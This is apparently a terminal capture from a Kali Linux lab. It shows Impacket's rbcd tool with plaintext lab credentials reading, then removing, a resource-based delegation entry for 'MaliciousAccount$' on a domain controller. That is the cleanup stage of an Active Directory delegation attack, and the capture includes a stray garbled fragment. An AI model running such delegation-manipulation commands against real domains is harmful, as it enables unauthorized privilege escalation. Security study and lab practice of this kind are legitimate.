 (root㉿kali)-[~/Desktop/delegation]
# impacket-rbcd -dc-ip 192.168.153.212 MARVEL/usera:'Password1' -action read -delegate-to 'SPIDERMAN$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Accounts allowed to act on behalf of other identity:
[*]     MaliciousAccount$   (S-1-5-21-2322032780-2606641447-1555471559-1160)
contoso_rb... output_sec...
(root㉿kali)-[~/Desktop/delegation]
# impacket-rbcd -dc-ip 192.168.153.212 MARVEL.local/usera:'Password1' -action remove -delegate-to 'SPIDERMAN$' -delegate-from 'MaliciousAccount$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Accounts allowed to act on behalf of other identity:
[*]     MaliciousAccount$   (S-1-5-21-2322032780-2606641447-1555471559-1160)
[*] Delegation rights modified successfully!
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
(root㉿kali)-[~/Desktop/delegation]
# impacket-rbcd -dc-ip 192.168.153.212 MARVEL/usera:'Password1' -action read -delegate-to 'SPIDERMAN$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty